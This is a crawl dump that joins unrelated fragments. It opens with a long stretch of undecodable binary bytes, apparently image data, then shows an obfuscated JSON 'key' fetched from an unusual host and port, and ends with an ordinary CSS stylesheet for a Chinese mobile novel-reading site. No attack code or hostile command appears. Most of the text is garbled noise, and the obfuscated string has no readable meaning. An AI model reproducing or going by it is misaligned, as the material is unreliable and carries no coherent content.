Bf��XX�ONTGI1<�� �/H��x���GS4�DQ��HQt.�N�UI�&���Yw�k+�'ݎ�K����4̨Ù*R���LŔ\��?��L�3Ms9GPA8`�tA ���^ �W�H���O�'=��P��`� ��C��D�`?9�"~���)��9��C/�A��7D�B)U9�B�UB�tT5��0��.�<7V`;Og�Wst�|�W��B��Dsv�ēC��f?�ABZmv���a��fu5E�5I�u�buE�Z�[S��[�?��\�3@�T���M�T\є]���VA�l� J*8́��V���V�`W���g��p>E�^��^hzns���Lɱ�.uCA�c;7`�B��<E�_!t<UvS�0�S�����TEoVVm�U�C7THY���SB�6p�fsvmbUQ�x��Y��y�wVs�S�fJ�w r-��O4��%\��[�m�w9��|Ӵ��%+wn5�%< vIF�`��D p�յڐ���������q�����6�WA^)b�w\ e�T�SX-8B9ttEtOCQ3�d�0C�@s1�c'��c=�f�օsOk�.fXTu6p�@��AbW��<7Wa�E�?��v���H���*� ���J��K�˴�[�U��Ėl��\�v��|�99�:%$^á �K��n#ĂڳW�W��ps�ooX��xX�W����٢m!uQ�W\A�)ՄK�e+�t��_3�!8`��<!tt+�B�G!�g��.~6i�֔���_u9t.��hwTXO�<��d�x��M�j��j��y�]��H��J�V�-=�t�%�O�8R��{� �$�:�@�Y�����ٚ�y��YhC��v*�7\�s]���7~����o璎p9V��X���P)"�����)����נ��7!5�J5A�sBC9��!�@�t�"ee�hg9�A4=�gUMunWG����8�h�BC�U��d{��q���դ��Q�(���H��Y��*����x��?����(��J�z%�vl��{� %��ڪ���Z�����l�U81��Q�Á���Ҹ=����oqGGD�ٮV+����	�)�tQ{n�x*8��S��W6S�A=�VM��EXO�s��TQQ�h��6�i�XI�hs7��bdGZV%RV6;R�_�g7<�:�^l����ȶ͵I��b��vK�U��?ަ��6\�3��������ګ#�m+V9�h��*`"_���xgu6Y?�dE�����H �1�I�B?�3ru]!8�7ucWWe[veE�T]vx��HC�ck���t�4|4����U�uywt�R=WA�z��T��#�~7���?q�j��o���[Xf�������1�V�򁼸}���Q���Z(��)��}<�w��X9�e��c^��zMJ����S�X�#�h��U�0�O�׼���Hg�/S£� Y���#����!z�6�e���?��������(Y�g9(��`h�W�F��Fy�d��)��G�\�T�C���/�3]�7��;��?�C]�;��	��5�5ĩ�|˚\5���g��}|ǉ!��7�%ā�YO�8nmU�+>5�[U�z�k�G�����R�q����eP�}���|�S���Q��{���wْ��1��o��ѰP�Ñ��%\EQ��HX�*td3��/:fb��^���>�Q}[�W�o�K�����#~և���7l�l�(kޗ?�<�G,�U[uge����W~Q�ϴ��3���mY<Ҵ�۰��R�]�wآQ�ٽ�˝�)��UX=;\������N�V�6d��K�uK�ෞ���3����!�l���Z�%��m}�-���̩�����Mj
-b�q�}�]{vyw����\I���&��3��7m�X"�\�;�uK�sky��;�ܿם_M��Cvp�h� i�`u����!���V���-�)����o�E��`�\��K��|;$�>����'~�;`�k�zo^̘G��Sp�)0��O��jk�G]��̽���6��+��y?5��A��1z�)�e5�_ky����O�_�ߵ� �?�c 
1A��J��ju�)�ɐ�䂑��$w��7<.����;>����@`� !�  ��"�"F��E�$%%�%&��'�Bf�D%�E�)@��*��*"�,�U�-�RQ/�TpT�������RZ��3t��4u����H��v�W������,����2�{ W|�Sx׻}�V�}�<6���{Ǥ �-�����D��^͌�I2ʖ,W�!�/������hD��$�H����%̘2�THtH��E7�k��:G7u e)�M�&`:�)(�EIuH�JV��)�V�+�BKC	��Â�G+�*��.�i!��XAC�d\+b���?��7��h�+�p��g@B��&`�(� &����26�>1��� �n�/�f-�lp@�R6�Qh|a9$E,ND<��dǒoR�Y��\�X.y��6}�Ĵ�i�<��p����sg�t�y�eiR
 &�P��S�HE�)�\�J!�e�W�̂�i� 6��^� �x�ׇ!.���0A�x�M�4 4Ё��ah5�"L��b!L�b�r�H��e�!��v��Ə��mQ�����,�M]�M�q1�x�1Ѐt٦���H�c�J���DCk���C��D�@�=[��?ԍ�=�Px��EC���7��z���G��4��Bb_%�7AU�A�T�O)%
UZY�J+V�� ���b %L� �^0-��F�@1N""�Nx�v�U4L�/�~�S�>B����_)YĜ�8B^�D��/��YDd�G	��W;,��D� T����V��%Qq��"I( g��h� ��H ��lT��c�G	�D��Ms���'�;�t
�L�-C�n/G��8�!����*��/��HW���|�L`��Ҕ�������T��+P�W�<�,�����87���ű��k��m��E�vk�^��X�@ޕ���X���3;0��3W������KQ�V�I��FF\����.(K��+#�W蜚5!�s��|�
ȼm�����>�=W��g,�Ei,�g?Q<J��?�mṂM�	qix��N����a�C��(�P !H�8x�q��0؇T���l���;��	���
 (�7p I�@�h�	D���M������JV��2 (� hW��DjQ�.�Z^%&�!�iv�"K ����Y #j���z�:��Hf�+�H3�����WD 	����� `�� �_T͉����i`�����$���ef'#�@ 	 �!��q��1Ui	�=�(��D}EHx�@��8�����>S
!"Hh�
#�lŌËX�7TP�[#@��LT���$U; �B��{D����Dk�N�)���n��x�2��cىL, o{k��d,e�����-@`���1��ŋ�÷AL����V�ƙi���� r�"��%�@�l�F"!�s�(
����D#Z�"�(1�5�3q�(�0�H*�p�R�$�Z�F]Z�6TV�Q �LO��'%��E�`N�S_:�&���kF��'��pպ�?�,�"�k��6?���	����Z�4�%͌f4��74 ��g�K��偲pp ,K��i�{��V�m`�0��7��"�Ujx��UEX:�!nqkЂ�e*K��_~a�D ���":��yEˑ���y�v��<���⌥D��w����i�/1b�n�fE����#��A��#Z�Uj�Z!/	����/����Id1������J��T�9�(��I��`���`(�0� �Te>�P5���;��?��P���S������䙆� ��ich23�uЬ<��n�dl!TD�ҡ����6K�Pp�V��0�
���ĄJA�1B��ᙏ� ��Nv���Zư���a��\� �`��{��<0"$@wE�d"0���q�i/�5�}�(@��6�;�heQ�i1a�$ �4��#@=p�HdIJđfE�,��>E�OH����'�,ɓ�@ ���yu"��"�ɦ2����Z,�Y>���|�Y6������ l7|���m���*fQF�L���?>&��LR�{�	 �|�Ԭ�7��*J��@L�Y�rL��,���w�'��5�T4�:(lԀ�/�b��`��#v�&w���� 1�LN���t�u�^Dh�8m�x;��}`Mu�ũ��S��We�H)�6쬾7^ғ�_)`�]cʆ$�v.�M�̙BK��@؟,�a�T8{��FM힕������c�b&�A(9��M"�,�C���7=%�Y�"vw��+�}���ϰT���6UNmi���9���D�ag�'��AE����.���e?zm?�D^�j<�F�������+t���DD33W�p�%i$]k�P^� �mZB�]�]&�zD�*c�QY1��f������!U��� z-A�삃�L![�Q�Ͱ�Y����I%���D*u�+QD�������\J�������胈�R4�5�O��Ď��U�`�����dY�$S7i�K�#t��<�!��!L�V\&��,Tp���)���P@�MN<�n����� ύH�B�Q�!ѵ��Ȝ�%�] �W<��mW�	�D�lu@?���e�/   F�x��|Q��3��υ�N]�6������hP���Q���H���QZ؍T`�x��q�W��T	�9䄊4 w�C�]l�क़� P�(�4H�C6�@�0��5|֘LT� !=��"��YfVcM�7z�偾y���M ��)\�\����]��%=���M��"؞������.���ЈDw�B�K�����T� Ʌ�W6�a��a����	�� 2���B���!j_���F���e�����d"�I���ɂQ�lC�X w�C�D�,q��.ۃ�ex�H���, �1ҴTG=�؋u
x@�S� ��
���(�f�D�����e�L�#΁]~�TX�52ֻ!�] 6��e��S��c�y��+�c*��%�#.���A�1��^�#\���A�E�]�_��dLK�!Q�����H�XZ1\���J~��E�C��!����Q4Z��$AD a0�4D!���C�������X̏HA�ɂ�Nd�0@M���$x�D��C��`=�F �'(mI3��MJ�� �_M���C�efFf ���
�O6<BL��c����#H=1��S7���6�A��<z��#�[�!�N4�*@�V��L�=K�`��e�r 4��dn��PՕ���BnM�{쨁�$Q��&��K��ȗt�vY�Z���D���L����蠋xN�e,� F�ьX]d�H�ǒ�ߔ�F�D���k�%8���Z���$����)q�K�=�T�����|�P�]��4��9咜�78��Jh�eEP$�2\��x`\��BLx��IӮ�(��A7~�fY�ށ���9��a���,f|���%  ��^��,�Pf����ֵ~�l���hQX����(���\"� ,���PdE�뀩F^T�$d��,go����dƴx�|@TE����Љ*� �w$?>C���F,�N����B��i<��@n�@h\���$��_�I&���H��� ���qH��U
\ͪ�UÂ��E4-�>c\B�& ؼ��]2��e�i��1���h�c4m^=����;
T��V�zM��J��A^<����p 9����X�y�k��f�>L����u�O������&�]hܚ��7���Y��Δ%�vE�#���m�LY�$�$m�펢�,?(���P��QZ�i$�كte��, PLȈ]��Aq��]TU�Q'�B�Q�O-�L��X��8��� Z��^"�E��.���nm��6�(d5S6�^��o�=P�P8�ؽ9k���b��J����, D h 0C�Qa��J��0�(0��Js�Y�^��� ���6@7�H�B<Q�q҉$�.h��6�p#��a��w���X�/(���,lˍ(��"$A��Qx�@�|�%���"tI@�F`K��.�T*\H9�j@.����N�����@��ߍ8ɖzɥ&�"�Eb%9����o��߅�`�Ŧ���!JI@��A�R���jс��X�5��(X6���rr�eމR�2m28u2B�-f#� �-%���8�j�J���S�
��@�����ޘH�T������Y�H�H��|lI0|/��,��) I�EK&b�TнH���n�R��9��N�q h�	�LM��/x�ˮM����RA��h�i��ԡ��Ed�bZX��ԃ َBY������X��}����Lj��9|��J']�	ڪҖXD�"O�1�8^Lr6Jbu�(�dyrf���m�i�a:��"Lm+�hd��`fMD��L@654i0����1���&���j����ȴ����؈�	Yg�ċD��AlH",��\����`���$qp@z9��\l4�):G�m�=�@8G�yQ!R���O��h�Ł�EHb �pZ�g4�`��l�TNR��bD�T�p�>	m�����W�l�*rKW�iܨ#W�t5�N���p�u2�)CB ;����+���2�J�T�==�hX�&�2%p��b\��Y��Y��W������Vk�7~�N�t_l��hn/��a�����TTgr��@��1�Z'Ѥ%�fL6�*M�a���Ab6:�����H�GL>��TG6 ��5��0]��|*|�G�H��	�to�'	6�7�����*\2r#�(7���Ǯ��|��ٰCRH��N���P��k�����v��~������Q)�8i�_i���X/�	�*�x��@!�y�D�1�����u�!Uj ĝ׏l:'��xW9�E�<��0�R�( ��@ �$�g�<��X�,�u��.t\y>$�h�;�Ú�A �D����v�k���϶���]�_�4g��A�&9����&g��q�Q�
+�U� w�t8Cm<X!,����������m�FF` ��p����t���H�<1�I�,����/�/���9s�K:�-���u	��X@L��3�U����3?v`"��^%,@�D��QOĶ+��tAz��� D�����H�8)�v���/��E�( �q�~[�O�KsqWl;�g�!q�(�A�:
�m��N,f�;�O!&���8E�VIA���+{3C�X/l�Ɖ�<���Q��L���	j�<�p�¼ ���w�����E�?�ZF���14lC7���d���}v���QHtiB�H4�Dp���*�����W!�h���?��,	����;�ӟ�>�� O��.�p_��W���|��*χ��|$�-`K�p7,�?Er׬��T	i�y1��1�FG	�+�ю��p�)�ҳ( !#���'�M?"G�!�|��D���5��P�FMT�WE�f�f3*l/��-�9$�ġ�!�F����% O���������ù �:�D�� F����ܡ]�'ǡ&&��\Dg����cj�k�Y+�o��pqq�Rss#�u�v�w�x�y�z�{��
tt�Qt ��#���A�F���Đ�-Z<��H��E�5n�ѣ��D��Ġ�H&S�d�2�/Y_@ b ��l9�%i�@��k:���J��Ȍ��i�CКu����� "D�*Q�i� ��T�Q&�+���$��Y�hљ�Jѳ:qi�[%lЩB����IF����o�`;y�Z��r����gС�q�9 [��R/T�ϭI��2x�@�ǋ�r������-�I�$�q�(1!/�S��Б �� 1�c؇,�n�'��R�\&�.n��E/���]��{�ɾ%?��4��v�����*����h�R,@m�F�F��1�;lB��ʋ�*(+�Cp~�Ŝ~J�3�RTq�I�M�QR[m�E�����%FLn�ȃ����:.8	�#I�R:)9'�[�8r�o���<G��x�.*�p
�ِ����cϲ;�:����F*�d�������J�\f�A�h��&�.���i�Yl���2}��Hכ�(4C-C ��1�x8C��uPl� Ua�uV�j���[q��VYk�u�_�U�^����f�Q�I,I6d���Rrã6�hی����;�`��8&KrnJ��{	�7Մ�)$�Β��r�U�7^Q��,%l�����,!��J����$��ِM$�O��.�rqXC!ք��� ��N/�ԙ	1�D%�<PQ�O]��~�f�H��S�`�ք4�+zi�9��4*��j���Z�þ�k��98�lҺ�5l�۾z���{���M��O_�S���Q��0R�����u��{�Iڊ[NJv����@���'K��A$�@��U�)�E8.������o�Q��H�r�C9��·�H���ϼe����r����e��,�i1¬�N��+5&���g~N���{D�ZH�~*�&&�g��̧�	����E*A��E�o�0�I�2�� �C�[�2��%k �Q	���7 elyYx\=�db~�j��B�v]�w`��aJ7��q�_4�ɗ��c��L�a��0Pmi(
��\���0M�(PV�XCc@"�Eܓ&$F�j���ZE?���v#���u��(�T��2��i
�+_ej���,$s(y�-w.�,A-K��Ʒ��8�}�	� fE:0�v�[-i�i/GkA�%h���q~�ܒ��R�rJV���c�z	r(���a�G�&���zS�C� L됥`�K@ L+�[+ꤞ;�ib~ؓ`��
�-d�0T7=Ƽ�/�@�������K�Z���&�٢.@���h����5ь"��RI����e#��g��e�4ɈN8K�8�	c�%�vI��(��X� ��UΓ� 8(J�jAGH��N�ʇ��]��B/˰G�1u���-��N�p��c��Б
t�XA��
2��=q� �������,=٧k&��t��sfC�p#�$�VH�m�	G�P����=�џR�J}$��J����or���):$�$�iP�/���Y�p�bt�Q�(d@��4��Y �]���\k��V���:`�涶�u�"�B����$�7�4*��D
)��T�h�	��%6z����Y��vrA�Y��U=�
�o�@�X����*Le��Y�x���RB�uܸ�E�{��*��׺��wR�UxZf�k���c%7��J,��L�K.W�
_���\��ج�6�|ݏ}�p���o)<�r �A6bS��$\�6���L�k����b��]Pg8�i4�fc�Ri�����Beɏ��B�FgL.t�X�`)��v�bi�V2"M8��k�{�)�
)��5d�S�QJt��t9�U$5����L�]N�躰q,=?K��e9��d�tXu1w����L�,@͈��ċ[�BYJՊ�9�{]�Ա4y���iccH�u1Ը�ᕸcP�%[LP6��#��	1%�!�L>�ef`�����M�p��8��34�%�T<>Y�b-M�&䤊��gPrF�W����6t[�,�N1����^�ꦙ(��2!��Adv7<��.�߇y��9F��r"�	�}�f!�^V��S�Q�a�s���_q�:�?�����0�*_��R:�}�� �вO�WXU1Ӭ�TwM�#ęǑ�F3�2�������1%�G�VP]Y�a�[�|�5,fgs�^�o������E���f!=X?R6~�3L��>�+^�3-(�$�x��N�j�%�@��$k�io  ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1711tc.f4n784.com:8004/d/6533?t=0.4067694582289474
body_size: 1133
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"g@QQ0=\"JF6^Y\"g}1K{K}Q1K1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/s}}nnQs0onsmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}}F(m7o21{om(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}}F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/QmQ}(dO@KKnm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://m.yushuge.me/17mb/style/style.css
body_size: 4612
content:
@charset "utf-8";
body{font: 1px "宋体", "Arial Narrow";background: url('bg.gif');font-size:14px;}
*{margin:0px;padding:0px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:12px; font-weight:normal;}
img{border:0; vertical-align:middle;}
a:link {text-decoration: none;}
.leftpic,.txt,.rightpic,.sub_menu h3,.conterpic,.more,.menu_nav p a,.sub_menu1 h3,.sub_menu2 h3,.sub_menu3 h3,.footer_pic,.branch_menu h3,.infohead .infolink p,.info_menu h3,.info_menu1 h3,.chaptertilebg,.content_title p,.novelbutton p{background: url('tu.png')}

.main{width: 100%;}
.head{height: 50px; position: relative;top: 0px;overflow: hidden;background: #896461;border-bottom:1px solid #a47b7b}
.logo{height: 30px; overflow: hidden;margin-top:10px;margin-left:10px;}
.logo a{font-size: 26px; color: #fff; font-weight: bold;}
.loginbar{position: absolute;right: 5px; top: 10px; width: 130px; height:30px;}
.loginbar p{position: relative;float: left;width:60px; height:30px;line-height: 30px;text-align:center; margin-left:5px; background: #9c827e;border-radius: 5px;}
.loginbar a{color:#fff;font-size:14px;}
.nav{ height: 40px;background: #896461;line-height: 40px;border-top:1px solid #72524f}
.nav ul{margin: auto;}
.nav ul li{float: left; width:20%; text-align: center }
.nav ul li a{color: #FFF;font-size:16px;}
.main1{margin:10px;}
.searchbox{position: relative;height: 30px;}
.searchbox .leftpic{position: absolute; left: 0px; width: 28px; height: 50px;background-position: -0px -77px; }
.searchbox .txt{position: absolute; left: 26px;right:70px; background-position: -0px -0px; height: 30px;}
.searchbox .rightpic{position: absolute; right: 0px; background-position: -50px -77px; width: 70px; height: 30px;}
.searchbox #txt1{position: absolute;top: 3px; left: 0px; right: 50px;height: 23px; width: 100%; border: 0; background: #F7F7EF;}
.searchbox #txt2{position: absolute;top: 6px; right: -60px;z-index: 1; background:none; border: none; color: #FFF;}

.sub_menu{position: relative; top:20px;}
.sub_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu .more a{display: block;}
.menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.menu_nav p{float: left; width: 20%;}
.menu_nav p a{ background-position: -0px -127px; padding-left: 10px;color: #8F5042;}
.sub_menu .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu .list .p3 a{color: #999;}

.sub_menu1{position: relative; top:18px; margin:10px 10px 0px 10px;font-size:14px;}
.sub_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu1 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu1 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu1 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu1 .more a{display: block;}
.sub_menu1 .list{margin:10px 0px;}
.sub_menu1 .list li{float: left; width: 23%;overflow: hidden;margin:0px 1%;text-align: center; }
.sub_menu1 .list .p2{overflow: hidden;height:20px;line-height:20px;text-align:center;font-size:12px;}
.sub_menu1 .list .p3 {line-height: 16px; height: 16px;overflow:hidden;text-align:center;font-size:12px;color:#999}
.sub_menu1 .list .p3 a{color: #999;}

.sub_menu2{position: relative; top:5px; margin:20px 5px 0px 5px; font-size:14px;}
.sub_menu2 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu2 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu2 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu2 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu2 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu2 .more a{display: block;}
.sub_menu2 .article{position: relative; margin:10px;}
.sub_menu2 .article .pic{width: 80px;}
.sub_menu2 .article .content{position: absolute;left: 85px;right:0px; top: 0px;}
.sub_menu2 .content h6{ height: 18px; overflow: hidden;background: none;}
.sub_menu2 .content h6 a{font-size: 14px;}
.sub_menu2 .content .leftpic{position: absolute; top: 10px;left: 0px; right: 0px; background-position: -0px -290px; height: 10px;}
.sub_menu2 .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.sub_menu2 .content .author{margin-top: 5px;}
.sub_menu2 .content .author a{color: #666;}
.sub_menu2 .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height:20px;}
.sub_menu2 .article .list{ margin-top: 10px;}
.sub_menu2 .list li{height:30px; line-height:30px; overflow: hidden; color: #999;}
.sub_menu2 .list .s1{margin-right: 10px;float:left;}
.sub_menu2 .list .s1 a{color: #999;}
.sub_menu2 .list .s2{margin-right: 10px;float:left;overflow: hidden;max-width: 65%;}
.sub_menu2 .list .s3{margin-left: 10px;float: right;}
.sub_menu2 .list .s3 a{color: #666;}

.sub_menu3{position: relative; top:30px; padding-bottom: 30px;margin:10px 10px 0px 10px}
.sub_menu3 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu3 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu3 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu3 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu3 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu3 .more a{display: block;}
.sub_menu3 .menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.sub_menu3 .menu_nav p{frloat: left; width: 25%;}
.sub_menu3 .menu_nav p a{ background-position: -0px -125px; padding-left: 10px; color: #8F5042;}
.sub_menu3 .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu3 .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu3 .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu3 .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu3 .list .p3 a{color: #999;}
.sub_menu3 .menu_nav1{margin-top: 20px;}
.sub_menu3 .list_xm{ margin-top: 10px;margin-left: 5px;}
.sub_menu3 .list_xm li{height: 30px; line-height: 30px; overflow: hidden; color: #999;border-bottom:1px solid #ddd}
.sub_menu3 .list_xm .s1{margin-right: 10px;}
.sub_menu3 .list_xm .s1 a{color: #999;}
.sub_menu3 .list_xm .s2{margin-right: 10px;}
.sub_menu3 .list_xm .s3{margin-left: 10px;float:right;}
.sub_menu3 .list_xm .s3 a{color: #333;}

.footer{ margin:10px;margin-top:20px;}
.footer .main1{margin:10px 0px;}
.footer .footer_info{float: left; height: 20px; line-height: 20px; overflow: hidden; width: 60%;margin-top:20px;}
.footer .footer_info span{margin-right: 5px; margin-left: 5px;}
.footer .footer_info a{color: #666;}
.footer .footer_pic{float: right;background-position: -10px -445px; width: 100px; height: 100px;}
/* 分类页 */
.branch_menu{position: relative; margin-top:20px;}
.branch_menu h3{background-position: -0px -204px; width: 100px; height: 48px; line-height: 48px;overflow: hidden;margin-left:5px;}
.branch_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.branch_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px;  }
.branch_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.branch_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.branch_menu .more a{display: block;}
.branch_menu .menu_nav{margin:10px;height: auto;}
.branch_menu .menu_nav li{float: left; width: 25%; height: 30px; line-height: 30px; overflow: hidden;font-size:14px;text-align: center;}
.branch_menu .menu_nav li a{display: block; }
.branch_menu .menu_nav .this a{height:28px;line-height:28px;font-weight:bold;border-bottom:1px solid #ccc}
.branch_menu .menu_nav .pp{margin-right: 0px;}
.branch_menu .menu_nav li a{background-position:-0px -125px;color:#8F5042;}
.branch_menu .article{position: relative; margin-top: 10px; width: 95%; margin-left: 15px; margin-bottom: 15px;}
.branch_menu .article .pic{width: 80px;}
.branch_menu .article .content{left: 85px;right:0px; top: 0px;}
.branch_menu .content h6{ height: 18px; overflow: hidden;}
.branch_menu .content h6 a{font-size: 14px;}
.branch_menu .content .leftpic{position: absolute; top: 20px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.branch_menu .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.branch_menu .content .author{margin-top: 5px;}
.branch_menu .content .author a{color: #666;}
.branch_menu .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height: 20px;}
.infohead{position: relative;margin:10px;margin-top:20px;}
.infohead .cataloginfo{left: 10px; top: 0px; height: 120px; right: 0px; }
.infohead .cataloginfo h3{background-position: -0px -204px; height: 20px; font-size: 16px; line-height: 20px; overflow: hidden;}
.infohead .leftpic{position: absolute; top: 23px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.infohead .rightpic{position: absolute; top: 16px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.infohead .infotype{margin-top: 15px;}
.infohead .infotype p{color: #999;height: 22px; line-height: 22px; overflow: hidden;}
.infohead .infotype a{color:#666}
.infohead .infolink{height: 45px; line-height:45px;overflow: hidden; margin-top: 15px;}
.infohead .infolink li{ float: left; width:25%;}
.infohead .infolink p{background-position: -240px -210px; height: 43px; width:120px;}
.infohead .infolink p a{color: #712125; padding-left: 15px; }
.infohead .intro{margin-top: 15px; color: #999; line-height: 150%}
.infohead .intro p{text-indent: 2em;}
.info_menu{position: relative;}
.info_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu .more a{display: block;}
.info_menu .list{margin:10px;}
.info_menu .list li{float: left; width: 100%;overflow: hidden;text-align: center }
.info_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.info_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.info_menu .list .p3 a{color: #999;}
.info_menu1{position:relative;padding-bottom:20px;margin-top:20px;}
.info_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu1 .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu1 .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu1 .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu1 .more a{display: block;}
.info_menu1 .list_xm{ margin:10px;}
.info_menu1 .list_xm li{height: 35px; line-height: 35px; border-bottom: 1px dashed #E9CBCB;overflow: hidden; color: #999;font-size:14px;}
.info_menu1 .gochapter{font-size:14px;text-align: center;height:40px;line-height: 40px;border-bottom: 1px solid #E9CBCB}

.chapterlist .chapters{margin:10px;}
.chapterlist .chapters li{height:35px; line-height:35px;overflow:hidden;border-bottom: 1px dashed #E9CBCB;font-size: 14px;}
.chapterlist .paixu{position: relative;}
.chapterlist .paixu .t1{font-size:14px;margin:10px;height:40px; line-height:40px;border-bottom:1px solid #7f615d}
.chapterlist .paixu .t2{position: absolute;top:10px;right:10px;}
.chapterlist .paixu .t2 a{padding:3px 7px;border:1px solid #7f615d;border-radius: 3px;margin-left:5px;}
.chapterlist .paixu .this{background-color: #7f615d;color:#fff}
.content_top{height: 40px; background: #896461; line-height: 35px;}
.content_top li{float: left; width: 25%; text-align: center; height: 40px; overflow: hidden;}
.content_top a{color:#FFF;font-size:14px;display:block;height:25px;line-height:25px;border-radius:3px; margin:0px 5px;margin-top:10px;}
.content_title{position: relative;height: 80px; overflow: hidden;}
.content_title h1{height: 50px; line-height: 50px;font-size:16px;  margin: 0px auto;text-align: center; overflow: hidden;}
.chaptertilebg{position:absolute;top:0px;left:50%;margin-left:-90px;width:180px;height:50px;background-position: -75px -310px;}
.content_button{position: relative; height: 30px;font-size: 12px;}
.content_button p{float: left;}
